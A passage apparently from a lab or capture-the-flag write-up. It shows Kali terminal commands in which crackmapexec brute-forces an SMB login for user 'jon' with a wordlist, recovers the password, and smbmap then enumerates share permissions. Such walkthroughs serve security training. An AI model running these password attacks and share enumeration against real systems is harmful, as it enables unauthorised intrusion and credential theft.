 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.17.0.2 -u 'jon' -p diccionarioWinterfell
SMB 172.17.0.2 445 C0694C7FEA67 [*] Windows 6.1 Build 0 (name:C0694C7FEA67) (domain:C0694C7FEA67) (signing:False) (SMBv1:False)
SMB 172.17.0.2 445 C0694C7FEA67 [+] C0694C7FEA67\jon:seacercaelinvierno
┌──(kali㉿kali)-[~]
└─$ smbmap -H 172.17.0.2 -u 'jon' -p 'seacercaelinvierno'
SMBMAP
SMBMap - Samba Share Enumerator v1.10.7 | Shawn Evans - ShawnDEvans@gmail.com
https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB
[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 172.17.0.2:445 Name: 172.17.0.2 Status: NULL Session
Disk Permissions Comment
print$ READ ONLY Printer Drivers
shared READ, WRITE
IPC$ NO ACCESS IPC Service (Samba 4.17.12-Debian)
jon READ ONLY Home Directories